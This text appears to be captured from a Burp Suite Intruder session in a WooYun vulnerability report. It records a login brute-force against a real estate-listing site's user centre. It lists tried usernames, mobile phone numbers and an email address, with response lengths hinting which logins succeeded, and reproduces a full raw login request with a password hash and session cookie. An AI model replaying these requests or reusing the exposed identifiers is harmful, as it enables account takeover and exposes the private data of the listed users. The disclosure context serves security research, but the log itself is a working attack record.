 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
4 beijinglj 200 359
0 200 360 baseline request
2 lj20085893 200 360
15 lj20092709 200 360
9 15810376642 200 361
11 zbw110 200 1429
6 zyh108 200 1432
12 20110044 200 1440
3 20132136 200 1441
10 tch841021 200 1441
1 20132112 200 1442
14 17600872609 200 1451
5 18510889801 200 1452
7 18601091307 200 1453
13 xiaoliangzi78 200 1458
8 zhaoyanhong108 200 1461
16 zyq870907@126.com 200 1480
Request Response
Raw Params Headers Hex
GET
/ucenter/logintmp?username=zbw110&password=7bf451393ff68827f1f1458d4bf1164d17a913afaaabcd35a9e13cf5728a73d8e76df3279f27e8872f5e4be73adf9924720a524be85a336a7b2fa4e5863c04da99391b4dfe3e32
0d9d73c7f79021b8f2f05a44007f873b83c292a6fa3f2a6b911704d864e52efb5707c381390f38cf8b10e9cdc3e9&callback=logincallback&client_citycode=bj HTTP/1.1
Host: broker2.esf.leju.com
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152 Safari/537.36
Referer: http://broker2.esf.leju.com/login?client_citycode=bj
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=asv5a6ar2kn82mhvqdt4fkp0j0; city=bj; Hm_lvt_f9347a0b98ca170b3b4ceb05b7a4e153=1442692671; Hm_lpvt_f9347a0b98ca170b3b4ceb05b7a4e153=1442693122
Connection: close
www.wooyun.org